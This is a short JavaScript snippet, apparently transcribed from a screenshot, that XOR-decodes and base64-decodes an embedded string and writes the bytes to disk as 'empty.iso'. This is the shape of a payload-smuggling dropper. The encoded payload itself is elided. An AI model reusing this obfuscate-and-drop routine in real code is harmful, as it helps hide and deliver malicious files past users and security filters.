 5 let encryptedXOR =
"@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@...";
6
7 let decryptedXOR = "";
8
9 for (var i = 0; i < encryptedXOR.length; i++){
10 decryptedXOR = decryptedXOR + String.fromCharCode(encryptedXOR[i].charCodeAt(0) ^ 1);
11 }
12
13
14 let base64decoded = atob(decryptedXOR);
15 let newArray = new Array(base64decoded.length);
16
17 for (var i = 0; i < base64decoded.length; i++) {
18 newArray[i] = base64decoded.charCodeAt(i);
19 }
20
21 let finalOut = new Uint8Array(newArray);
22
23 let blob = new Blob([finalOut], { type: "application/x-cd-image" });
24 Bun.write("empty.iso", blob);